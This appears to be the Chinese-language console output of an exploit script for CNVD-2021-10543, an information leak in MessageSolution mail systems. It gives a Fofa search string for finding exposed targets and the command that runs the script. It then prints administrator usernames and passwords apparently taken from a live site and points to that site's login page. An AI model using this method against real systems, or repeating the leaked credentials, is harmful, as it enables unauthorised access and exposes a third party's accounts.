 +--------- Fofa: title="MessageSolution" ---------+
+--------使用方法python3 CNVD-2021-10543.py -------+
+-------------------------------------------------+
[0] 请输入目标站点URL
[!] 33[31m目标系统: 有信息泄漏33[0m
[!] 33[31m正在获取目标敏感信息.........33[0m
[!] 33[31m获取到目标系统信息:33[0m
账号: mesadmin@capbridge.com 密 码: administrator
账号: Mesadmin123! 密 码: CGC.sep10admin
33[32m[0] 请访问: indexcommon.jsp 进行登录!
Process finished with exit code 0
深夜笔记本